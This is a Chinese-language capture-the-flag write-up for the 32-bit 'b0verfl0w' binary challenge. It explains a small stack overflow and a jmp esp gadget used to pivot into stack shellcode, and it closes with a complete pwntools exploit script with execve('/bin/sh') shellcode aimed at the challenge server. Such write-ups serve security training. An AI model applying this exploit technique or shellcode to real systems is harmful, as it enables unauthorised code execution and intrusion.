x_ctf_b0verfl0w

步骤

-



例行检查,32位程序,开启了RELRO(不可改写got表)

-



本地试运行一下程序,看看大概的情况

-



32位ida载入



fgets可以溢出,但是只可以溢出0x32-0x20-0x4=14字节,由于没有开启nx,首先想到的是shellcode,0x20肯定放不进pwntools生成的shellcode,只能自己手写,但是得想办法劫持esp去执行我们的shellcode -



在hit函数中找到了jump esp的gadget

因此我们可以构造这样的栈

ret上写的是jump esp,执行完ret之后会esp+4,指向了sub esp,0x28;jump esp,然后执行,esp又回到了shellcode的位置,然后jump esp;就执行了shellcode。

关于执行完ret之后esp和eip的变化详细看这篇文章 -

如何手写shellcode参照我之前的文章,我这边就直接贴exp了



from pwn import *

context.log_level='debug'

r=remote('node3.buuoj.cn',29554)

shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"

print len(shellcode) #21

jmp_esp=0x8048504

sub_esp_jmp=asm('sub esp,0x28;jmp esp')

payload=shellcode+(0x20-len(shellcode)+4)*'a'+p32(jmp_esp)+sub_esp_jmp

r.sendline(payload)

r.interactive()